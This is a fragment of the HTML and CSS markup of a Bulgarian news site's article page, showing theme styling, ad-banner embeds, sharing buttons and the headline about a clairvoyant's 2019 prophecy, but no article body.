                    color: #266fef;
                }.tdi_77_497 .result-msg a:hover{
                    color: #266fef;
                }.tdi_77_497 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_497 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_497 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_497 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_497 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77_497 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_77_497 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_77_497 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77_497 .entry-thumb{
					background-position: center 20%;
				}.tdi_77_497 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_77_497 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_497 .td-image-container,
				.ie11 .tdi_77_497 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77_497 .td-module-meta-info,
				.ie11 .tdi_77_497 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_497 .td-post-vid-time{
					display: block;
				}.tdi_77_497 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_497 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77_497 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_77_497 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_77_497 .td-read-more{
					display: none;
				}.tdi_77_497 .entry-review-stars{
					display: none;
				}.tdi_77_497 .td-icon-star,
                .tdi_77_497 .td-icon-star-empty,
                .tdi_77_497 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_497 .td-module-comments{
					display: none;
				}.tdi_77_497 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_497 .td-post-category:hover{
					color: #000000;
				}.tdi_77_497 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_77_497 .td_module_wrap:hover .td-module-title a,
				.tdi_77_497 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_77_497 .td-post-author-name a{
					color: #666666;
				}.tdi_77_497 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_77_497 .td-editor-date,
				.tdi_77_497 .td-editor-date .td-post-author-name,
				.tdi_77_497 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_497 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_497 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_497 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_77_497 .result-msg{
                    padding: 6px 0;
                }.tdi_77_497 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_497 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_497 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_497 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_497 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_497 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_497 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_497 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_77_497 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_77_497 .result-msg{
                    padding: 4px 0;
                }.tdi_77_497 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_497 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_497 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_497 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_497 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_497 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_497 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_497 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_497 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_497 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="62220" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-92677"
                    class="post-92677 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_78_979" class="tdc-zone"><div class="tdc_zone tdi_79_8a3  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_8a3{
                    min-height: 0;
                }
</style><div id="tdi_80_a47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_4a8  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_4a8{
                    min-height: 0;
                }.tdi_81_4a8,
				.tdi_81_4a8 .tdc-columns{
				    display: block;
				}.tdi_81_4a8 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_83_6e4  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_6e4{
                    vertical-align: baseline;
                }.tdi_83_6e4 .wpb_wrapper,
				.tdi_83_6e4 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_6e4 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_6e4 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_83_6e4{
margin-top:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_6e4{
margin-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_6e4{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_6e4{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_84_93e td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_84_93e" >
<style>

/* inline tdc_css att */

.tdi_84_93e{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_84_93e { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84_93e{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_93e{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84_93e{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_93e .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_84_93e .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				}.tdi_84_93e .tdb-entry-category:hover{
					color: #266fef !important;
				}.tdi_84_93e .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 3px;
				}.tdi_84_93e .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_84_93e{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_93e .tdb-entry-category{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_93e .tdb-entry-category{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" ><span class="tdb-cat-bg"></span>Любопитно</a><i class="td-icon-vertical-line tdb-cat-sep"></i></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_85_ee9 td_block_template_1">
<style>
/* custom css */
.tdi_85_ee9.td-a-rec{
					text-align: center;
				}.tdi_85_ee9 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Banner UP */
ea_spot = 12634;
ea_width = 970;
ea_height = 200;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBVA1vsF1PfVs51Mk6HIJuDD8zs3M84UgTh22en8XrdgybjWVPPolty";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-phone">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div><div class="td_block_wrap tdb_title tdi_86_78e tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_78e" >
<style>

/* inline tdc_css att */

.tdi_86_78e{
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_78e{
padding-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_78e .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_86_78e .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_86_78e{
					text-align: left;
				}.tdi_86_78e .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_86_78e .tdb-title-text{
					font-family:Rubik !important;font-size:50px !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_78e .tdb-title-text{
					font-family:Rubik !important;font-size:40px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_78e .tdb-title-text{
					font-family:Rubik !important;font-size:32px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_78e .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Сбъдна се третото пророчество за 2019 г. на ясновидеца Божидар Караджов</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_89_4e6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89_4e6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_89_4e6,
				.tdi_89_4e6 .tdc-inner-columns{
				    display: block;
				}.tdi_89_4e6 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_89_4e6 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_89_4e6 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_91_666  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_91_666{
                    vertical-align: baseline;
                }.tdi_91_666 .wpb_wrapper,
				.tdi_91_666 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_91_666 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91_666{
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_666{
width:55% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_92_756 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_92_756" >
<style>

/* inline tdc_css att */

.tdi_92_756{
margin-bottom:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_756{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_756{
                    display: inline-block;
                }.tdi_92_756 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_92_756 .tdb-author-by{
                    margin-right: 6px;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_92_756 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_92_756 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_756 .tdb-author-by{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}.tdi_92_756 .tdb-author-name{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_756 .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_92_756 .tdb-author-by{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}.tdi_92_756 .tdb-author-name{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://vecherno.com/author/vecherno_admin/"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">От</span> <a class="tdb-author-name" href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_93_479 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93_479"   >
<style>
/* custom css */
.tdi_93_479 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_93_479 i,
				.tdi_93_479 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_93_479{
				    display: inline-block;
				}

/* phone */
@media (max-width: 767px){
.tdi_93_479 i{
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
}
</style>
<style>
.tdi_94_779{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_94_779:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_94_779 svg{
				    fill: #cccccc;
				}.tdi_94_779 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_94_779 td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views tdi_95_884 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_95_884" >
<style>

/* inline tdc_css att */

.tdi_95_884{
margin-right:5px !important;
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_95_884{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_95_884 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95_884{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95_884 i{
                    font-size: 12px;
                }.tdi_95_884{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-62220">63</span></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_96_948 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96_948"   >
<style>
/* custom css */
.tdi_96_948 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}.tdi_96_948 i,
				.tdi_96_948 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_96_948{
				    display: inline-block;
				}
</style>
<style>
.tdi_97_467{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_97_467:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_97_467 svg{
				    fill: #cccccc;
				}.tdi_97_467 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_97_467 td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_98_c88 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_98_c88" >
<style>

/* inline tdc_css att */

.tdi_98_c88{
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_98_c88{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_98_c88 i{
                    font-size: 13px;
                
                    margin-right: 5px;
                }.tdi_98_c88 a{
					color: #444;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_c88{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_c88 i{
                    font-size: 10px;
                }.tdi_98_c88{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/%d1%81%d0%b1%d1%8a%d0%b4%d0%bd%d0%b0-%d1%81%d0%b5-%d1%82%d1%80%d0%b5%d1%82%d0%be%d1%82%d0%be-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%b7%d0%b0-2019-%d0%b3-%d0%bd%d0%b0/#respond"><i class="td-icon-commenting"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div><div class="vc_column_inner tdi_100_66e  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_100_66e{
                    vertical-align: baseline;
                }.tdi_100_66e .wpb_wrapper,
				.tdi_100_66e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_100_66e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_66e{
width:45% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_101_e88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_e88" >
<style>

/* inline tdc_css att */

.tdi_101_e88{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_e88{
margin-top:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_e88{
margin-top:15px !important;
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_e88 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_101_e88 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_101_e88" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d1%2581%25d0%25b1%25d1%258a%25d0%25b4%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5-%25d1%2582%25d1%2580%25d0%25b5%25d1%2582%25d0%25be%25d1%2582%25d0%25be-%25d0%25bf%25d1%2580%25d0%25be%25d1%2580%25d0%25be%25d1%2587%25d0%25b5%25d1%2581%25d1%2582%25d0%25b2%25d0%25be-%25d0%25b7%25d0%25b0-2019-%25d0%25b3-%25d0%25bd%25d0%25b0%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A1%D0%B1%D1%8A%D0%B4%D0%BD%D0%B0+%D1%81%D0%B5+%D1%82%D1%80%D0%B5%D1%82%D0%BE%D1%82%D0%BE+%D0%BF%D1%80%D0%BE%D1%80%D0%BE%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE+%D0%B7%D0%B0+2019+%D0%B3.+%D0%BD%D0%B0+%D1%8F%D1%81%D0%BD%D0%BE%D0%B2%D0%B8%D0%B4%D0%B5%D1%86%D0%B0+%D0%91%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D1%80+%D0%9A%D0%B0%D1%80%D0%B0%D0%B4%D0%B6%D0%BE%D0%B2&url=https%3A%2F%2Fvecherno.com%2F%25d1%2581%25d0%25b1%25d1%258a%25d0%25b4%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5-%25d1%2582%25d1%2580%25d0%25b5%25d1%2582%25d0%25be%25d1%2582%25d0%25be-%25d0%25bf%25d1%2580%25d0%25be%25d1%2580%25d0%25be%25d1%2587%25d0%25b5%25d1%2581%25d1%2582%25d0%25b2%25d0%25be-%25d0%25b7%25d0%25b0-2019-%25d0%25b3-%25d0%25bd%25d0%25b0%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d1%81%d0%b1%d1%8a%d0%b4%d0%bd%d0%b0-%d1%81%d0%b5-%d1%82%d1%80%d0%b5%d1%82%d0%be%d1%82%d0%be-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%b7%d0%b0-2019-%d0%b3-%d0%bd%d0%b0/&amp;media=https://vecherno.com/wp-content/uploads/2019/03/1-10.jpg&description=%D0%A1%D0%B1%D1%8A%D0%B4%D0%BD%D0%B0+%D1%81%D0%B5+%D1%82%D1%80%D0%B5%D1%82%D0%BE%D1%82%D0%BE+%D0%BF%D1%80%D0%BE%D1%80%D0%BE%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE+%D0%B7%D0%B0+2019+%D0%B3.+%D0%BD%D0%B0+%D1%8F%D1%81%D0%BD%D0%BE%D0%B2%D0%B8%D0%B4%D0%B5%D1%86%D0%B0+%D0%91%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D1%80+%D0%9A%D0%B0%D1%80%D0%B0%D0%B4%D0%B6%D0%BE%D0%B2">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d1%81%d0%b1%d1%8a%d0%b4%d0%bd%d0%b0-%d1%81%d0%b5-%d1%82%d1%80%d0%b5%d1%82%d0%be%d1%82%d0%be-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%b7%d0%b0-2019-%d0%b3-%d0%bd%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%A1%D0%B1%D1%8A%D0%B4%D0%BD%D0%B0+%D1%81%D0%B5+%D1%82%D1%80%D0%B5%D1%82%D0%BE%D1%82%D0%BE+%D0%BF%D1%80%D0%BE%D1%80%D0%BE%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE+%D0%B7%D0%B0+2019+%D0%B3.+%D0%BD%D0%B0+%D1%8F%D1%81%D0%BD%D0%BE%D0%B2%D0%B8%D0%B4%D0%B5%D1%86%D0%B0+%D0%91%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D1%80+%D0%9A%D0%B0%D1%80%D0%B0%D0%B4%D0%B6%D0%BE%D0%B2 %0A%0A https://vecherno.com/%d1%81%d0%b1%d1%8a%d0%b4%d0%bd%d0%b0-%d1%81%d0%b5-%d1%82%d1%80%d0%b5%d1%82%d0%be%d1%82%d0%be-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%b7%d0%b0-2019-%d0%b3-%d0%bd%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101_e88">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_103_688  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_103_688{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_103_688,
				.tdi_103_688 .tdc-inner-columns{
				    display: block;
				}.tdi_103_688 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_105_898  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_105_898{
                    vertical-align: baseline;
                }.tdi_105_898 .wpb_wrapper,
				.tdi_105_898 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105_898 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_107_748  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_107_748{
margin-top:20px !important;
margin-bottom:0px !important;
}

/* portrait */
